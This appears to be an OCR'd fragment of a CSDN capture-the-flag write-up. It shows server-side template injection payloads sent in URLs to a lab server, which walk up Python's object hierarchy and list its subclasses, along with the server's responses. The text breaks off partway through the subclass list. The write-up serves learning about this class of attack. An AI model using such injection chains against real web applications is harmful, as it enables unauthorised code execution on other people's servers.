 不安全 | 61.147.171.105:60060/%7B%7B''.__class__.__mro__[2]%7D%7D
URL http://61.147.171.105:60060/<type 'object'> not found
CSDN @kali-Myon
寻找可用引用 {{''.__class__.__mro__[2].__subclasses__()}}
不安全 | 61.147.171.105:60060/%7B%7B''.__class__.__mro__[2].__subclasses__()%7D%7D
URL http://61.147.171.105:60060/[<type 'type'>, <type 'weakref'>, <type
'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type
'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <type
'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>,
<type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>,
<type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type
'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type
'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type
'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type
'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>,
<type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>,
<type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type
'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_info'>, <type
'sys.flags'>, <type 'exceptions.BaseException'>, <type 'module'>, <type
'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type
'posix.statvfs_result'>, <class 'warnings.WarningMessage'>, <class
'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class
CSDN @kali-Myon